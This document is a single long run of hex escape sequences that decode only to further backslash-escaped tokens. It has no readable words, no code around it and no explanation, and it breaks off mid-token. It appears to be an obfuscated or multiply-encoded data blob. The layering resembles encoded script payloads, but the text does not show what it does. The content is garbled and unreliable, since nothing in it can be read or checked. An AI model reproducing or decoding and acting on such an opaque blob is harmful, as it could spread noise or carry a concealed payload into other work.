\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5